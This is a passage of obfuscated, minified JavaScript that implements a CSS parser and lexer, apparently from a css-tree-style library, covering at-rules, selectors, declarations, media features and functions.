e)e[t][o(2977)]&&(i[t]=r?e[t][o(2977)]:On(e[t][o(2977)],{compact:n}));return i}function Ao(e,n,r){const o=t,i={};for(const[t,s]of Object[o(1494)](e))i[t]={prelude:s[o(1441)]&&(r?s[o(1441)][o(2977)]:On(s[o(1441)][o(2977)],{compact:n})),descriptors:s[o(2290)]&&ko(s[o(2290)],n,r)};return i}function Eo(t,e,n){return{matched:t,iterations:n,error:e,...r}}function _o(e,n,r,o){const i=t,s=function(t,e){const n=a1E;return n(1326)==typeof t?function(t){const e=n,r=[];return cn(t,((n,o,i)=>r[e(3166)]({type:n,value:t[e(3267)](o,i),node:null}))),r}(t):e[n(3249)](t,Hr)}(r,e[i(2977)]);let a;return function(t){const e=i;for(let n=0;n<t[e(1987)];n++)if(e(3020)===t[n][e(1912)][e(1636)]())return!0;return!1}(s)?Eo(null,new Error(i(1158))):(o&&(a=so(s,e[i(1382)],e)),o&&a[i(2929)]||(a=so(s,n[i(2929)],e),a[i(2929)])?Eo(a[i(2929)],null,a[i(3344)]):Eo(null,new Hn(a[i(1353)],n[i(2977)],r,a),a[i(3344)]))}class So{constructor(e,r,o){const i=t;if(this[i(3377)]=Jn,this[i(2977)]=r,this[i(2792)]=!1,this[i(1751)]={...n},this[i(789)]=Object[i(3122)](null),this[i(1741)]=Object[i(3122)](null),this[i(1451)]=Object[i(3122)](null),this[i(1837)]=o||function(t){const e=i,n={};if(t[e(1025)])for(const r in t[e(1025)])if(go[e(935)](t[e(1025)],r)){const o=t[e(1025)][r];if(!o[e(1837)])throw new Error(e(2702)+r+e(1399));n[r]=xo(r,o)}return n}(e),e){if(e[i(3377)]&&(this[i(3377)]=e[i(3377)]),e[i(1751)])for(const t of Object[i(2617)](n))Array[i(2466)](e[i(1751)][t])&&(this[i(1751)][t]=e[i(1751)][t]);if(e[i(1451)])for(const[t,n]of Object[i(1494)](e[i(1451)]))this[i(510)](t,n);if(e[i(2792)]){this[i(2792)]=!0;for(const[t,e]of Object[i(1494)]((s=this[i(1751)],{...wr,...vr,...yr(s)})))this[i(510)](t,e)}if(e[i(789)])for(const[t,n]of Object[i(1494)](e[i(789)]))this[i(1952)](t,n);if(e[i(1741)])for(const[t,n]of Object[i(1494)](e[i(1741)]))this[i(803)](t,n)}var s;this[i(1382)]=$r(this[i(3377)][i(2951)](i(3479)))}[t(2682)](e){const n=t;function r(t,e){i[a1E(3166)]({node:t,message:e})}const o=this[n(1837)],i=[];return this[n(2977)][n(2255)](e,(function(t){const e=n;o[e(3612)](t[e(2527)])?o[t[e(2527)]][e(2875)](t,r):r(t,e(1201)+t[e(2527)]+"`")})),!!i[n(1987)]&&i}[t(2038)](e,n,r,o=null){const i=t,s={type:n,name:r},a={type:n,name:r,parent:o,serializable:i(1326)==typeof e||e&&i(1326)==typeof e[i(2527)],syntax:null,match:null,matchRef:null};return i(3154)==typeof e?a[i(2929)]=$r(e,s):(i(1326)==typeof e?Object[i(3587)](a,i(2977),{get:()=>(Object[i(3587)](a,i(2977),{value:Gr(e)}),a[i(2977)])}):a[i(2977)]=e,Object[i(3587)](a,i(2929),{get:()=>(Object[i(3587)](a,i(2929),{value:$r(a[i(2977)],s)}),a[i(2929)])}),i(3046)===n&&Object[i(3587)](a,i(3431),{get(){const t=i,e=a[t(2977)],n=function(e){const n=t,r=e[n(901)][0];return!1===e[n(936)]&&1===e[n(901)][n(1987)]&&n(2949)===r[n(2527)]&&!0===r[n(1958)]}(e)?$r({...e,terms:[e[t(901)][0][t(3367)]]},s):null;return Object[t(3587)](a,t(3431),{value:n}),n}})),a}[t(1952)](e,n){const r=t;n&&(this[r(789)][e]={type:r(2509),name:e,prelude:n[r(1441)]?this[r(2038)](n[r(1441)],r(1431),e):null,descriptors:n[r(2290)]?Object[r(2617)](n[r(2290)])[r(1659)](((t,o)=>(t[o]=this[r(2038)](n[r(2290)][o],r(3152),o,e),t)),Object[r(3122)](null)):null})}[t(803)](e,n){const r=t;n&&(this[r(1741)][e]=this[r(2038)](n,r(3046),e))}[t(510)](e,n){const r=t;n&&(this[r(1451)][e]=this[r(2038)](n,r(1509),e))}[t(315)](e){const n=t;if(!this[n(2858)](e))return new Fn(n(1638),"@"+e)}[t(2198)](e,n){const r=t,o=this[r(315)](e);if(o)return o;const i=this[r(2858)](e);return!i[r(1441)]&&n?new SyntaxError(r(3602)+e+r(2545)):!i[r(1441)]||n||_o(this,i[r(1441)],"",!1)[r(2313)]?void 0:new SyntaxError(r(3602)+e+r(2642))}[t(2475)](e,n){const r=t,o=this[r(315)](e);if(o)return o;const i=this[r(2858)](e),s=Bn(n);return i[r(2290)]?i[r(2290)][s[r(2756)]]||i[r(2290)][s[r(1690)]]?void 0:new Fn(r(911),n):new SyntaxError(r(3602)+e+r(2015))}[t(1555)](e){const n=t;if(!this[n(652)](e))return new Fn(n(968),e)}[t(1531)](e,n){const r=t,o=this[r(2198)](e,n);if(o)return Eo(null,o);const i=this[r(2858)](e);return i[r(1441)]?_o(this,i[r(1441)],n||"",!1):Eo(null,null)}[t(2258)](e,n,r){const o=t,i=this[o(2475)](e,n);if(i)return Eo(null,i);const s=this[o(2858)](e),a=Bn(n);return _o(this,s[o(2290)][a[o(2756)]]||s[o(2290)][a[o(1690)]],r,!1)}[t(3456)](e){const n=t;return n(1450)!==e[n(2527)]?Eo(null,new Error(n(1757))):this[n(843)](e[n(3592)],e[n(1912)])}[t(843)](e,n){const r=t;if(Zn(e)[r(1777)])return Eo(null,new Error(r(2828)));const o=this[r(1555)](e);return o?Eo(null,o):_o(this,this[r(652)](e),n,!0)}[t(1306)](e,n){const r=t,o=this[r(379)](e);return o?_o(this,o,n,!1):Eo(null,new Fn(r(1252),e))}[t(2929)](e,n){const r=t;return r(1326)==typeof e||e&&e[r(2527)]?(r(1326)!=typeof e&&e[r(2929)]||(e=this[r(2038)](e,r(1509),r(2197))),_o(this,e,n,!1)):Eo(null,new Fn(r(270)))}[t(658)](e,n,r,o){return po(this,n,this[t(843)](e,n),r,o)}[t(820)](e,n,r){const o=t;return po(this,e[o(1912)],this[o(3456)](e),n,r)}[t(2146)](e,n,r){const o=t,i=[];return this[o(2977)][o(2255)](e,{visit:o(1450),enter:t=>{const e=o;i[e(3166)][e(366)](i,this[e(820)](t,n,r))}}),i}[t(2858)](e,n=!0){const r=t,o=Bn(e);return(o[r(3323)]&&n?this[r(789)][o[r(2756)]]||this[r(789)][o[r(1690)]]:this[r(789)][o[r(2756)]])||null}[t(1847)](e,n=!0){const r=t,o=this[r(2858)](e,n);return o&&o[r(1441)]||null}[t(2302)](e,n){const r=t;return this[r(789)][r(3612)](e)&&this[r(789)][r(1966)]&&this[r(789)][e][r(1966)][n]||null}[t(652)](e,n=!0){const r=t,o=Zn(e);return(o[r(3323)]&&n?this[r(1741)][o[r(2756)]]||this[r(1741)][o[r(1690)]]:this[r(1741)][o[r(2756)]])||null}[t(379)](e){const n=t;return hasOwnProperty[n(935)](this[n(1451)],e)?this[n(1451)][e]:null}[t(1211)](){const e=t;function n(t,e){return e?"<"+t+">":"<'"+t+"'>"}function r(t,e,a,c){const l=a1E;if(a[l(1456)](e))return a[l(2898)](e);a[l(961)](e,!1),null!==c[l(2977)]&&function(c,u,d){const h=l;let m=Fr,f=Fr;if(m=function(c){const u=l;if(u(1509)!==c[u(2527)]&&u(3046)!==c[u(2527)])return;const d=u(1509)===c[u(2527)]?t[u(1451)]:t[u(1741)],h=u(1509)===c[u(2527)]?i:s;hasOwnProperty[u(935)](d,c[u(2756)])?r(t,c[u(2756)],h,d[c[u(2756)]])&&(o[u(3166)](n(e,a===i)+u(3206)+n(c[u(2756)],u(1509)===c[u(2527)])),a[u(961)](e,!0)):(o[u(3166)](n(e,a===i)+u(3414)+n(c[u(2756)],u(1509)===c[u(2527)])),a[u(961)](e,!0))},m===Fr&&f===Fr)throw new Error(h(2755));!function t(e){const n=h;switch(m[n(935)](d,e),e[n(2527)]){case n(1314):e[n(901)][n(926)](t);break;case n(2949):case n(3351):t(e[n(3367)]);break;case n(1509):case n(3046):case n(1105):case n(1544):case n(283):case n(1580):case n(3138):case n(3610):break;default:throw new Error(n(2454)+e[n(2527)])}f[n(935)](d,e)}(c)}(c[l(2977)],0,this)}const o=[];let i=new Map,s=new Map;for(const t in this[e(1451)])r(this,t,i,this[e(1451)][t]);for(const t in this[e(1741)])r(this,t,s,this[e(1741)][t]);const a=[...i[e(2617)]()][e(860)]((t=>i[e(2898)](t))),c=[...s[e(2617)]()][e(860)]((t=>s[e(2898)](t)));return a[e(1987)]||c[e(1987)]?{errors:o,types:a,properties:c}:null}[t(1786)](e,n){const r=t;return{generic:this[r(2792)],cssWideKeywords:this[r(3377)],units:this[r(1751)],types:ko(this[r(1451)],!n,e),properties:ko(this[r(1741)],!n,e),atrules:Ao(this[r(789)],!n,e)}}[t(1117)](){const e=t;return JSON[e(3578)](this[e(1786)]())}}function zo(e,n){const r=t;return r(1326)==typeof n&&/^\s*\|/[r(2992)](n)?r(1326)==typeof e?e+n:n[r(3625)](/^\s*\|\s*/,""):n||null}function Mo(e,n){const r=t,o=Object[r(3122)](null);for(const[t,i]of Object[r(1494)](e))if(i){o[t]={};for(const e of Object[r(2617)](i))n[r(3288)](e)&&(o[t][e]=i[e])}return o}function Co(e,n){const r=t,o={...e};for(const[t,i]of Object[r(1494)](n))switch(t){case r(2792):o[t]=Boolean(i);break;case r(3377):o[t]=e[t]?[...e[t],...i]:i||[];break;case r(1751):o[t]={...e[t]};for(const[e,n]of Object[r(1494)](i))o[t][e]=Array[r(2466)](n)?n:[];break;case r(789):o[t]={...e[t]};for(const[e,n]of Object[r(1494)](i)){const i=o[t][e]||{},s=o[t][e]={prelude:i[r(1441)]||null,descriptors:{...i[r(2290)]}};if(n){s[r(1441)]=n[r(1441)]?zo(s[r(1441)],n[r(1441)]):s[r(1441)]||null;for(const[t,e]of Object[r(1494)](n[r(2290)]||{}))s[r(2290)][t]=e?zo(s[r(2290)][t],e):null;Object[r(2617)](s[r(2290)])[r(1987)]||(s[r(2290)]=null)}}break;case r(1451):case r(1741):o[t]={...e[t]};for(const[e,n]of Object[r(1494)](i))o[t][e]=zo(o[t][e],n);break;case r(1947):case r(488):o[t]={...e[t]};for(const[e,n]of Object[r(1494)](i))o[t][e]={...o[t][e],...n};break;case r(1584):o[t]={...e[t],...i};break;case r(417):case r(3504):o[t]={...e[t],...Mo(i,[r(1276)])};break;case r(1025):o[t]={...e[t],...Mo(i,[r(2756),r(1837),r(1276),r(3249),r(1239)])}}return o}const To=43,No=45,Io=110,Uo=!0,Wo=!1;function Lo(e,n){const r=t;let o=this[r(2546)]+e;const i=this[r(697)](o);for(i!==To&&i!==No||(n&&this[r(1206)](r(3163)),o++);o<this[r(2673)];o++)Se(this[r(697)](o))||this[r(1206)](r(3485),o)}function jo(e){return Lo[t(935)](this,0,e)}function Oo(e,n){const r=t;if(!this[r(618)](this[r(2546)]+e,n)){let t="";switch(n){case Io:t=r(636);break;case No:t=r(910)}this[r(1206)](t,this[r(2546)]+e)}}function Do(){const e=t;let n=0,r=0,o=this[e(1566)];for(;o===he||o===Ee;)o=this[e(1532)](++n);if(o!==le){if(!this[e(1488)](To,n)&&!this[e(1488)](No,n))return null;r=this[e(1488)](To,n)?To:No;do{o=this[e(1532)](++n)}while(o===he||o===Ee);o!==le&&(this[e(1977)](n),jo[e(935)](this,Uo))}return n>0&&this[e(1977)](n),0===r&&(o=this[e(697)](this[e(2546)]),o!==To&&o!==No&&this[e(1206)](e(738))),jo[e(935)](this,0!==r),r===No?"-"+this[e(428)](le):this[e(428)](le)}const Ro=t(1510),Go={a:[String,null],b:[String,null]};function Fo(){const e=t,n=this[e(2546)];let r=null,o=null;if(this[e(1566)]===le)jo[e(935)](this,Wo),o=this[e(428)](le);else if(this[e(1566)]===ne&&this[e(618)](this[e(2546)],No))switch(r="-1",Oo[e(935)](this,1,Io),this[e(2673)]-this[e(2546)]){case 2:this[e(2340)](),o=Do[e(935)](this);break;case 3:Oo[e(935)](this,2,No),this[e(2340)](),this[e(3043)](),jo[e(935)](this,Uo),o="-"+this[e(428)](le);break;default:Oo[e(935)](this,2,No),Lo[e(935)](this,3,Uo),this[e(2340)](),o=this[e(1180)](n+2)}else if(this[e(1566)]===ne||this[e(1488)](To)&&this[e(1532)](1)===ne){let t=0;switch(r="1",this[e(1488)](To)&&(t=1,this[e(2340)]()),Oo[e(935)](this,0,Io),this[e(2673)]-this[e(2546)]){case 1:this[e(2340)](),o=Do[e(935)](this);break;case 2:Oo[e(935)](this,1,No),this[e(2340)](),this[e(3043)](),jo[e(935)](this,Uo),o="-"+this[e(428)](le);break;default:Oo[e(935)](this,1,No),Lo[e(935)](this,2,Uo),this[e(2340)](),o=this[e(1180)](n+t+1)}}else if(this[e(1566)]===de){const t=this[e(697)](this[e(2546)]),i=t===To||t===No;let s=this[e(2546)]+i;for(;s<this[e(2673)]&&Se(this[e(697)](s));s++);s===this[e(2546)]+i&&this[e(1206)](e(3485),this[e(2546)]+i),Oo[e(935)](this,s-this[e(2546)],Io),r=this[e(678)](n,s),s+1===this[e(2673)]?(this[e(2340)](),o=Do[e(935)](this)):(Oo[e(935)](this,s-this[e(2546)]+1,No),s+2===this[e(2673)]?(this[e(2340)](),this[e(3043)](),jo[e(935)](this,Uo),o="-"+this[e(428)](le)):(Lo[e(935)](this,s-this[e(2546)]+2,Uo),this[e(2340)](),o=this[e(1180)](s+1)))}else this[e(1206)]();return null!==r&&r[e(697)](0)===To&&(r=r[e(1535)](1)),null!==o&&o[e(697)](0)===To&&(o=o[e(1535)](1)),{type:e(1510),loc:this[e(3441)](n,this[e(2546)]),a:r,b:o}}function Ho(e){const n=t;if(e.a){const t=("+1"===e.a||"1"===e.a?"n":"-1"===e.a&&"-n")||e.a+"n";if(e.b){const r="-"===e.b[0]||"+"===e.b[0]?e.b:"+"+e.b;this[n(2230)](t+r)}else this[n(2230)](t)}else this[n(2230)](e.b)}function Po(){const e=t;return this[e(462)](this[e(2563)],!0)}function qo(){const e=t;for(let t,n=1;t=this[e(1532)](n);n++){if(t===Ae)return!0;if(t===ke||t===oe)return!1}return!1}const Vo=t(2509),Bo=t(417),Zo={name:String,prelude:[t(1431),t(462),null],block:[t(267),null]};function Xo(e=!1){const n=t,r=this[n(2546)];let o,i,s=null,a=null;switch(this[n(2282)](oe),o=this[n(1180)](r+1),i=o[n(1636)](),this[n(3043)](),!1===this[n(735)]&&this[n(1566)]!==ke&&this[n(1566)]!==ge&&(s=this[n(1800)]?this[n(435)](this[n(1431)][n(2478)](this,o,e),Po):Po[n(935)](this,this[n(1179)]),this[n(3043)]()),this[n(1566)]){case ge:this[n(2340)]();break;case ke:a=hasOwnProperty[n(935)](this[n(417)],i)&&n(3154)==typeof this[n(417)][i][n(2088)]?this[n(417)][i][n(2088)][n(935)](this,e):this[n(267)](qo[n(935)](this))}return{type:n(2509),loc:this[n(3441)](r,this[n(2546)]),name:o,prelude:s,block:a}}function Yo(e){const n=t;this[n(2406)](oe,"@"+e[n(2756)]),null!==e[n(1441)]&&this[n(1025)](e[n(1441)]),e[n(2088)]?this[n(1025)](e[n(2088)]):this[n(2406)](ge,";")}const Jo=t(1431),Qo=t(719),Ko={children:[[]]};function $o(e){const n=t;let r=null;return null!==e&&(e=e[n(1636)]()),this[n(3043)](),r=hasOwnProperty[n(935)](this[n(417)],e)&&n(3154)==typeof this[n(417)][e][n(1441)]?this[n(417)][e][n(1441)][n(935)](this):this[n(475)](this[n(1947)][n(1431)]),this[n(3043)](),!0!==this[n(735)]&&this[n(1566)]!==ke&&this[n(1566)]!==ge&&this[n(1206)](n(3524)),{type:n(1431),loc:this[n(2804)](r),children:r}}function ti(e){this[t(870)](e)}const ei=36,ni=42,ri=61,oi=94,ii=124,si=126;function ai(){const e=t;this[e(735)]&&this[e(1206)](e(1836));const n=this[e(2546)];let r=!1;return this[e(1488)](ni)?(r=!0,this[e(2340)]()):this[e(1488)](ii)||this[e(2282)](ne),this[e(1488)](ii)?this[e(697)](this[e(2546)]+1)!==ri?(this[e(2340)](),this[e(2282)](ne)):r&&this[e(1206)](e(524),this[e(2673)]):r&&this[e(1206)](e(1313)),{type:e(355),loc:this[e(3441)](n,this[e(2546)]),name:this[e(1180)](n)}}function ci(){const e=t,n=this[e(2546)],r=this[e(697)](n);return r!==ri&&r!==si&&r!==oi&&r!==ei&&r!==ni&&r!==ii&&this[e(1206)](e(2930)),this[e(2340)](),r!==ri&&(this[e(1488)](ri)||this[e(1206)](e(3576)),this[e(2340)]()),this[e(1180)](n)}const li=t(1186),ui={name:t(355),matcher:[String,null],value:[t(1580),t(355),null],flags:[String,null]};function di(){const e=t,n=this[e(2546)];let r,o=null,i=null,s=null;return this[e(2282)](we),this[e(3043)](),r=ai[e(935)](this),this[e(3043)](),this[e(1566)]!==ve&&(this[e(1566)]!==ne&&(o=ci[e(935)](this),this[e(3043)](),i=this[e(1566)]===se?this[e(1580)]():this[e(355)](),this[e(3043)]()),this[e(1566)]===ne&&(s=this[e(428)](ne),this[e(3043)]())),this[e(2282)](ve),{type:e(1186),loc:this[e(3441)](n,this[e(2546)]),name:r,matcher:o,value:i,flags:s}}function hi(e){const n=t;this[n(2406)](ce,"["),this[n(1025)](e[n(2756)]),null!==e[n(2761)]&&(this[n(2230)](e[n(2761)]),this[n(1025)](e[n(1912)])),null!==e[n(866)]&&this[n(2406)](ne,e[n(866)]),this[n(2406)](ce,"]")}const mi=38;function fi(){return this[t(462)](null,!0)}function pi(){const e=t;return this[e(435)](this[e(1811)],fi)}function gi(){const e=t;return this[e(462)](this[e(1685)],!0)}function bi(){const e=t;if(this[e(1566)]===ge)return gi[e(935)](this,this[e(1179)]);const n=this[e(435)](this[e(1450)],gi);return this[e(1566)]===ge&&this[e(2340)](),n}const wi=t(267),vi=t(2088),yi={children:[[t(2509),t(1811),t(1450)]]};function xi(e){const n=t,r=e?bi:pi,o=this[n(2546)];let i=this[n(1436)]();this[n(2282)](ke);t:for(;!this[n(735)];)switch(this[n(1566)]){case Ae:break t;case he:case Ee:this[n(2340)]();break;case oe:i[n(3166)](this[n(435)](this[n(2509)][n(2478)](this,e),fi));break;default:e&&this[n(1488)](mi)?i[n(3166)](pi[n(935)](this)):i[n(3166)](r[n(935)](this))}return this[n(735)]||this[n(2282)](Ae),{type:n(267),loc:this[n(3441)](o,this[n(2546)]),children:i}}function ki(e){const n=t;this[n(2406)](ke,"{"),this[n(870)](e,(t=>{const e=n;e(1450)===t[e(2527)]&&this[e(2406)](ge,";")})),this[n(2406)](Ae,"}")}const Ai=t(840),Ei={children:[[]]};function _i(e,n){const r=t,o=this[r(2546)];let i=null;return this[r(2282)](we),i=e[r(935)](this,n),this[r(735)]||this[r(2282)](ve),{type:r(840),loc:this[r(3441)](o,this[r(2546)]),children:i}}function Si(e){const n=t;this[n(2406)](ce,"["),this[n(870)](e),this[n(2406)](ce,"]")}const zi=t(1806),Mi=[];function Ci(){const e=t,n=this[e(2546)];return this[e(2282)](fe),{type:e(1806),loc:this[e(3441)](n,this[e(2546)])}}function Ti(){const e=t;this[e(2406)](fe,e(2926))}const Ni=t(1034),Ii=[];function Ui(){const e=t,n=this[e(2546)];return this[e(2282)](me),{type:e(1034),loc:this[e(3441)](n,this[e(2546)])}}function Wi(){const e=t;this[e(2406)](me,e(370))}const Li=46,ji=t(3333),Oi={name:String};function Di(){const e=t;return this[e(439)](Li),{type:e(3333),loc:this[e(3441)](this[e(2546)]-1,this[e(2673)]),name:this[e(428)](ne)}}function Ri(e){const n=t;this[n(2406)](ce,"."),this[n(2406)](ne,e[n(2756)])}const Gi=43,Fi=47,Hi=62,Pi=126,qi=t(2993),Vi={name:String};function Bi(){const e=t,n=this[e(2546)];let r;switch(this[e(1566)]){case he:r=" ";break;case ce:switch(this[e(697)](this[e(2546)])){case Hi:case Gi:case Pi:this[e(2340)]();break;case Fi:this[e(2340)](),this[e(2143)](e(2769)),this[e(439)](Fi);break;default:this[e(1206)](e(2505))}r=this[e(1180)](n)}return{type:e(2993),loc:this[e(3441)](n,this[e(2546)]),name:r}}function Zi(e){const n=t;this[n(2230)](e[n(2756)])}const Xi=42,Yi=47,Ji=t(326),Qi={value:String};function Ki(){const e=t,n=this[e(2546)];let r=this[e(2673)];return this[e(2282)](Ee),r-n+2>=2&&this[e(697)](r-2)===Xi&&this[e(697)](r-1)===Yi&&(r-=2),{type:e(326),loc:this[e(3441)](n,this[e(2546)]),value:this[e(678)](n+2,r)}}function $i(e){const n=t;this[n(2406)](Ee,"/*"+e[n(1912)]+"*/")}const ts=new Set([pe,xe,ee]),es=t(1417),ns={kind:String,children:[[t(355),t(409),t(1794),t(602),t(1178)]]};function rs(e){const n=t;return this[n(3391)](1)===ne&&ts[n(1456)](this[n(3391)](2))?this[n(409)](e):this[n(602)](e)}const os={media:rs,container:rs,supports(){return this[t(1178)]()}};function is(e=t(1379)){const n=t,r=this[n(1436)]();t:for(;!this[n(735)];)switch(this[n(1566)]){case Ee:case he:this[n(2340)]();continue;case ne:r[n(3166)](this[n(355)]());break;case ye:{let t=this[n(435)]((()=>os[e][n(935)](this,e)),(()=>null));t||(t=this[n(435)]((()=>{const t=n;this[t(2282)](ye);const r=this[t(1417)](e);return this[t(2282)](xe),r}),(()=>this[n(2807)](e)))),r[n(3166)](t);break}case re:{let t=this[n(435)]((()=>this[n(1794)](e)),(()=>null));t||(t=this[n(2807)](e)),r[n(3166)](t);break}default:break t}return r[n(3622)]&&this[n(1206)](n(3446)),{type:n(1417),loc:this[n(2804)](r),kind:e,children:r}}function ss(e){const n=t;e[n(870)][n(926)]((t=>{const e=n;e(1417)===t[e(2527)]?(this[e(2406)](ye,"("),this[e(1025)](t),this[e(2406)](xe,")")):this[e(1025)](t)}))}const as=33,cs=35,ls=36,us=38,ds=42,hs=43,ms=47;function fs(){const e=t;return this[e(462)](this[e(3534)],!0)}function ps(){const e=t;return this[e(462)](this[e(3534)],!1)}function gs(){const e=t,n=this[e(1179)],r=this[e(2831)]();return e(462)!==r[e(2527)]&&!1===this[e(735)]&&this[e(1566)]!==ge&&!1===this[e(1488)](as)&&!1===this[e(1827)](n)&&this[e(1206)](),r}const bs=t(1450),ws=t(3593),vs={important:[Boolean,String],property:String,value:[t(2831),t(462)]};function ys(){const e=t,n=this[e(2546)],r=this[e(1179)],o=ks[e(935)](this),i=Xn(o),s=i?this[e(1075)]:this[e(3107)],a=i?ps:fs;let c,l=!1;this[e(3043)](),this[e(2282)](pe);const u=this[e(1179)];if(i||this[e(3043)](),c=s?this[e(435)](gs,a):a[e(935)](this,this[e(1179)]),i&&e(2831)===c[e(2527)]&&c[e(870)][e(3622)])for(let t=u-this[e(1179)];t<=0;t++)if(this[e(1532)](t)===he){c[e(870)][e(2801)]({type:e(1092),loc:null,value:" "});break}return this[e(1488)](as)&&(l=As[e(935)](this),this[e(3043)]()),!1===this[e(735)]&&this[e(1566)]!==ge&&!1===this[e(1827)](r)&&this[e(1206)](),{type:e(1450),loc:this[e(3441)](n,this[e(2546)]),important:l,property:o,value:c}}function xs(e){const n=t;this[n(2406)](ne,e[n(3592)]),this[n(2406)](pe,":"),this[n(1025)](e[n(1912)]),e[n(2709)]&&(this[n(2406)](ce,"!"),this[n(2406)](ne,!0===e[n(2709)]?n(2709):e[n(2709)]))}function ks(){const e=t,n=this[e(2546)];if(this[e(1566)]===ce)switch(this[e(697)](this[e(2546)])){case ds:case ls:case hs:case cs:case us:this[e(2340)]();break;case ms:this[e(2340)](),this[e(1488)](ms)&&this[e(2340)]()}return this[e(1566)]===ie?this[e(2282)](ie):this[e(2282)](ne),this[e(1180)](n)}function As(){const e=t;this[e(2282)](ce),this[e(3043)]();const n=this[e(428)](ne);return e(2709)===n||n}const Es=38;function _s(){const e=t;return this[e(462)](this[e(1685)],!0)}const Ss=t(398),zs={children:[[t(1450),t(2509),t(1811)]]};function Ms(){const e=t,n=this[e(1436)]();for(;!this[e(735)];)switch(this[e(1566)]){case he:case Ee:case ge:this[e(2340)]();break;case oe:n[e(3166)](this[e(435)](this[e(2509)][e(2478)](this,!0),_s));break;default:this[e(1488)](Es)?n[e(3166)](this[e(435)](this[e(1811)],_s)):n[e(3166)](this[e(435)](this[e(1450)],_s))}return{type:e(398),loc:this[e(2804)](n),children:n}}function Cs(e){const n=t;this[n(870)](e,(t=>{const e=n;e(1450)===t[e(2527)]&&this[e(2406)](ge,";")}))}const Ts=t(1123),Ns={value:String,unit:String};function Is(){const e=t,n=this[e(2546)],r=this[e(2251)](de);return{type:e(1123),loc:this[e(3441)](n,this[e(2546)]),value:r,unit:this[e(678)](n+r[e(1987)],this[e(2546)])}}function Us(e){const n=t;this[n(2406)](de,e[n(1912)]+e[n(589)])}const Ws=47,Ls=t(409),js={kind:String,name:String,value:[t(355),t(920),t(1123),t(2488),t(283),null]};function Os(e){const n=t,r=this[n(2546)];let o,i=null;if(this[n(2282)](ye),this[n(3043)](),o=this[n(428)](ne),this[n(3043)](),this[n(1566)]!==xe){switch(this[n(2282)](pe),this[n(3043)](),this[n(1566)]){case le:i=this[n(3068)](1)===ce?this[n(2488)]():this[n(920)]();break;case de:i=this[n(1123)]();break;case ne:i=this[n(355)]();break;case re:i=this[n(435)]((()=>{const t=n,e=this[t(283)](this[t(475)],this[t(1947)][t(2831)]);return this[t(3043)](),this[t(1488)](Ws)&&this[t(1206)](),e}),(()=>this[n(2488)]()));break;default:this[n(1206)](n(3430))}this[n(3043)]()}return this[n(735)]||this[n(2282)](xe),{type:n(409),loc:this[n(3441)](r,this[n(2546)]),kind:e,name:o,value:i}}function Ds(e){const n=t;this[n(2406)](ye,"("),this[n(2406)](ne,e[n(2756)]),null!==e[n(1912)]&&(this[n(2406)](pe,":"),this[n(1025)](e[n(1912)])),this[n(2406)](xe,")")}const Rs=t(1794),Gs={kind:String,feature:String,value:[t(1450),t(3185)]};function Fs(e,n){const r=t,o=(this[r(488)][e]||{})[n];return r(3154)!=typeof o&&this[r(1206)](r(1403)+n+"()"),o}function Hs(e=t(2999)){const n=t,r=this[n(2546)],o=this[n(3356)](),i=Fs[n(935)](this,e,o[n(1636)]());this[n(3043)]();const s=this[n(435)]((()=>{const t=n,e=this[t(1179)],r=i[t(935)](this);return!1===this[t(735)]&&!1===this[t(1827)](e)&&this[t(1206)](),r}),(()=>this[n(462)](null,!1)));return this[n(735)]||this[n(2282)](xe),{type:n(1794),loc:this[n(3441)](r,this[n(2546)]),kind:e,feature:o,value:s}}function Ps(e){const n=t;this[n(2406)](re,e[n(2746)]+"("),this[n(1025)](e[n(1912)]),this[n(2406)](xe,")")}const qs=47,Vs=60,Bs=61,Zs=62,Xs=t(602),Ys={kind:String,left:[t(355),t(920),t(1123),t(2488),t(283)],leftComparison:String,middle:[t(355),t(920),t(1123),t(2488),t(283)],rightComparison:[String,null],right:[t(355),t(920),t(1123),t(2488),t(283),null]};function Js(){const e=t;switch(this[e(3043)](),this[e(1566)]){case le:return this[e(1488)](qs,this[e(2897)](1))?this[e(2488)]():this[e(920)]();case de:return this[e(1123)]();case ne:return this[e(355)]();case re:return this[e(435)]((()=>{const t=e,n=this[t(283)](this[t(475)],this[t(1947)][t(2831)]);return this[t(3043)](),this[t(1488)](qs)&&this[t(1206)](),n}),(()=>this[e(2488)]()));default:this[e(1206)](e(3430))}}function Qs(e){const n=t;if(this[n(3043)](),this[n(1488)](Vs)||this[n(1488)](Zs)){const t=this[n(2928)][this[n(2546)]];return this[n(2340)](),this[n(1488)](Bs)?(this[n(2340)](),t+"="):t}if(this[n(1488)](Bs))return"=";this[n(1206)](n(3275)+(e?n(497):"")+n(482))}function Ks(e=t(2999)){const n=t,r=this[n(2546)];this[n(3043)](),this[n(2282)](ye);const o=Js[n(935)](this),i=Qs[n(935)](this,n(355)===o[n(2527)]),s=Js[n(935)](this);let a=null,c=null;return this[n(3068)](0)!==xe&&(a=Qs[n(935)](this),c=Js[n(935)](this)),this[n(3043)](),this[n(2282)](xe),{type:n(602),loc:this[n(3441)](r,this[n(2546)]),kind:e,left:o,leftComparison:i,middle:s,rightComparison:a,right:c}}function $s(e){const n=t;this[n(2406)](ye,"("),this[n(1025)](e[n(3286)]),this[n(2230)](e[n(2063)]),this[n(1025)](e[n(584)]),e[n(2032)]&&(this[n(2230)](e[n(791)]),this[n(1025)](e[n(2032)])),this[n(2406)](xe,")")}const ta=t(283),ea=t(3154),na={name:String,children:[[]]};function ra(e,n){const r=t,o=this[r(2546)],i=this[r(3356)](),s=i[r(1636)]();let a;return a=n[r(3612)](s)?n[s][r(935)](this,n):e[r(935)](this,n),this[r(735)]||this[r(2282)](xe),{type:r(283),loc:this[r(3441)](o,this[r(2546)]),name:i,children:a}}function oa(e){const n=t;this[n(2406)](re,e[n(2756)]+"("),this[n(870)](e),this[n(2406)](xe,")")}const ia=t(2807),sa={kind:String,function:[String,null],children:[[]]};function aa(e){const n=t,r=this[n(2546)];let o=null;this[n(1566)]===re?o=this[n(3356)]():this[n(2282)](ye);const i=this[n(435)]((()=>{const t=n,e=this[t(1179)],r=this[t(475)](this[t(1947)][t(2831)]);return!1===this[t(735)]&&!1===this[t(1827)](e)&&this[t(1206)](),r}),(()=>this[n(1814)](this[n(462)](null,!1))));return this[n(735)]||this[n(2282)](xe),{type:n(2807),loc:this[n(3441)](r,this[n(2546)]),kind:e,function:o,children:i}}function ca(e){const n=t;e[n(3154)]?this[n(2406)](re,e[n(3154)]+"("):this[n(2406)](ye,"("),this[n(870)](e),this[n(2406)](xe,")")}const la=t(3293),ua=t(2433),da={value:String};function ha(){const e=t,n=this[e(2546)];return 